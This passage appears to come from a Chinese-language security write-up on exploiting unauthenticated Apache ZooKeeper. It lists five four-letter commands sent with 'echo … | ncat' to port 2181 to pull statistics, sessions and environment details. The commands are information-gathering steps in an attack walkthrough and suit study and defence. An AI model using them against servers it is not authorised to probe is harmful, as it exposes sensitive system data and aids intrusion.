 0x03 漏洞利用
通过执行envi命令获得系统大量的敏感信息，包括系统名称、Java环境。
1、stat：列出关于性能和连接的客户端的统计信息。
echo stat |ncat 127.0.0.1 2181
2、ruok：测试服务器是否运行在非错误状态。
echo ruok |ncat 127.0.0.1 2181
3、reqs：列出未完成的请求。
echo reqs |ncat 127.0.0.1 2181
4、envi：打印有关服务环境的详细信息。
echo envi |ncat 127.0.0.1 2181
5、dump：列出未完成的会话和临时节点。
echo dump |ncat 127.0.0.1 2181